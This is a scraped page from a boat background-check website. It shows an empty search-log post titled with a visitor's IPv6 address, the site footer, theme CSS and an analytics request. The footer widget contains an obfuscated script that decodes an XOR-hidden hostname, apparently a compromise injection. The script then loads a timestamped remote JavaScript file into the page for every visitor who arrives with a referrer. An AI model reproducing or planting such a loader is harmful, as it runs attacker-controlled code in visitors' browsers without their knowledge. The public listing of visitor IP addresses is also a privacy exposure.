<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-2208" class="clearfix post-2208 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=260038748031a" rel="bookmark" title="2600:387:4:803::1a">2600:387:4:803::1a</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="107.242.125.6" href="https://boatbackground.com/?search-log=107-242-125-6">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="23.119.113.36" href="https://boatbackground.com/?search-log=23-119-113-36">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2021-10-24">October 24, 2021</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://boatbackground.com/wp-content/themes/boatbackground/style.css
body_size: 6661
content:
/*
Theme Name: Boat Background
Description: Custom Theme for Boat Background
Template: boatbackground-parent
Version: 2.0
*/


/* GLOBAL CHANGES */

#authorization_checkbox{
    float: left;
    position: relative;
    width: 25px !important;
} 

.btn{
	border-radius:0;
}

.wd_swappable_module.main_menu{
	background-color:#333;
}


#footer-widgets .widget-title {
	color:#fff;
}
.footer_widget a{
	color:#fff;
}

.home-form-container{
	margin-top: 20px;
	background-color: rgba(255,255,255,.41);
	border-radius: 3px;
}
.home-form-header{
	background-color: #1976d2;
	border-radius: 3px 3px 0 0;
	padding: 15px;
}
.home-form-body{
	padding: 30px;
}


.pricing-table {
	margin-top: 20px;
	margin-bottom: 20px;
}

.pricing-table-inner{
	border: 1px solid #d9d9d9;
}

.pricing-table-header{
	padding: 15px;
	font-size: 2rem;
	text-align: center;
	background-color: #2887c4;
	color: #fff;
	font-weight:bold;
}

.pricing-table-body{
	padding-left:15px;
	padding-right:15px;
	padding-bottom:15px;
}

.pricing-table-row{
	/* border-bottom: 1px solid #d9d9d9; */
	padding: 15px;
}

.pricing-table-row.dollar-price{
	text-align: center;
	font-size: 3rem;
	font-weight: bold;
}

.pricing-table-btn{
	padding-left:0;
	padding-right:0;
}
.pricing-table-btn a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-weight:bold;
}
/*
.single_testimonial_inner{
	border:0 !important;
}

.testimonial_content{
	text-align: center;
	margin-bottom:50px;
}
.testimonial_avatar {
	height: 100px;
	width: 100px;
}*/

.section-title{
	text-align: center;
	font-size: 4rem;
	font-weight: bold;
	margin-bottom: 30px;
}


.woo-my-account-credit-container{
	padding:20px;
	background-color:#2887c4 !important;
	color:#fff;
	margin-bottom:10px;
	/* border-radius: 4px; */
}
.woo-my-account-credit-count{
	font-size:3rem;
	margin:10px auto;
}
.woo-my-account-credit-top{
	font-weight:bold;
}

.single_testimonial_inner{
	border: 2px solid #d9d9d9;
	padding: 20px 20px 0 20px;
	background-color:#fff;
}
.testimonial_avatar{
	display:block;
	margin:20px auto;
}


.testimonial-down-arrow-inner{
	border-right:1px solid #d9d9d9;
	border-bottom:1px solid #d9d9d9;
	width:20px;
	height:20px;
	background:#fff;
	margin:0 auto;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	position: relative;
	top: 10px;
}

.report-deficiency-table th,
.report-deficiency-table td{
	vertical-align: top;
}
.report-deficiency-table tr th:first-child{
	font-weight:bold;
}

.woocommerce-MyAccount-navigation-link--my-reports a:before {
	content: "\f21a";
	font-family: "FontAwesome";
	margin-right: 10px;
}

.woocommerce-MyAccount-navigation-link--run-report a:before {

	content: "\f002";
	font-family: "FontAwesome";
	margin-right: 10px;
}


.home-form-header,
.panel-primary>.panel-heading,
.btn-primary{
	background-color:#2887c4;
}

.module-23{
	display:flex !important;
	align-items:center;
}

.scrollToTop{
	padding:10px;
	background-color:rgba(0,0,0,.7);
}
.scrollToTop .text-center{
	color:#fff;
}

.site-core{
	border-bottom:10px solid #72b8e0;
}
footer#footer{
	border-top:5px solid #2887c4;
}

.panel-title{
	font-size:2rem;
}

.panel-title .fa{
	margin-right:10px;
}

.panel-heading{
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.panel{
	box-shadow: 0px 0px 4px #999;
	border-radius:0;
}

.nav-pills > li > a{
	border-radius:0;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{
	background-color:#2887c4;
}

.page-template-template-single-result .site-core{
	background-image:url("https://subtlepatterns.com/patterns/crossword.png");
}
.page-template-template-single-result #primary{
	background-color:transparent;
}


.percent-off{
	color: #fff;
	margin-left: 20px;
	top: -.5em;
	position: relative;
}

.no-table-border,
.no-table-border td{
	border:0 !important;
}

.vessel-report-section-disclaimer{
	font-size:1.2rem;
}

.woocommerce-MyAccount-run-report-content .home-form-container,
.woocommerce-MyAccount-run-report-content .home-form-header{
	border-radius: 0;
	margin-top:0;
	width:100%;
}

.woocommerce-MyAccount-run-report-content{
	border: 1px solid #d9d9d9;
}

#single-report-sidebar-menu ul li i{
	margin-right:10px;
}


#tab-description.panel{
	box-shadow:none !important;
}




.vessel_accidents_single_vessel_container--item_container{
	margin-top:10px;
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container--item_name{
	display:block;
	clear:both;
	font-weight:bold;
}

.vessel_accidents_single_vessel_container--item_value{
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container{
	padding:20px;
}

.single_accident_general_info strong,
.vessel_accidents_single_vessel_container strong{
	display: block;
	clear:both;
	margin-top:10px;
}

.vessel_accidents_single_vessel_container_title{
	text-align: center;
	font-weight:bold;
	font-size:16px;
}

.single_accident_general_info{
	margin-bottom:10px;
}

.single_vessel_accident_boat_icon{
	display: block;
	padding:10px;
}

.page-id-1136  .ginput_container input{
	width:100% !important;
}

/* MEDIA QUERIES */

@media only screen and (max-width:767px){
	/* Disable Sticky Header on mobile */
	.affix{
		display:none;
	}
	#footer-widgets{
		text-align: center;
	}
	#menu-footer-menu{
		padding-left:0;
	}
	#footer_widget-1{
		margin-bottom:50px;
	}
	
}

@media only screen and (min-width:768px){

	.navbar{
		margin-bottom:0;
	}

	#menu-main-menu-1{
		float:none !important;
	}
	#menu-main-menu-1 .menu-item-68{
		float:right !important;
	}


	.home-form-container input[type=submit]{
		float:right;
		clear:both;
	}
	#menu-footer-menu li{
		float:left;
		width:50%;
	}
	.home-form-container{
		width: 50%;
		margin-top: 20px;
		border-radius: 3px;
	}
	
	
	/**** Make pricing tables flush on My Account Page ****/
	
	.woocommerce-account .module-31 > .container{
		padding:0;
		width:100% !important;
	}
	
	.woocommerce-account .pricing-tables-outer-container{
		margin-left:-15px;
		margin-right:-15px;
	}
	
	/**** END - Make pricing tables flush on My Account Page ****/

}

@media only screen and (min-width:992px){

}

@media only screen and (min-width:1200px){
	.top_area > .container{
		padding:0 !important;
	}
	#header-column-1{
		padding-left:0 !important;
	}
	.wd-menu{
		padding-left:0;
		width:1200px;
	}
	.wd-menu .navbar-collapse{
		padding:0;
	}
}


.external-search .home-form-container{
    width: 100% !important;
}

.page-id-1410 header{
    display: none !important;
}

.page-id-1410 footer{
    display: none !important;
}



/* REPORT STUFF */


#vessel-overview .attribute-name{
	font-weight:bold;
	margin-right:5px;
}


#single-report-sidebar-menu li{
	list-style-type: none !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=286849792&t=pageview&_s=1&dl=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D260038748031a&ul=en-us%40posix&dt=2600%3A387%3A4%3A803%3A%3A1a%20-%20Boat%20Background%20Check&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=700947031&gjid=1025678348&cid=238656917.1769464847&tid=UA-90545492-1&_gid=527287733.1769464847&_r=1&_slc=1&z=1537634838
body_size: -451
content:
2,cG-MWSPNVL63C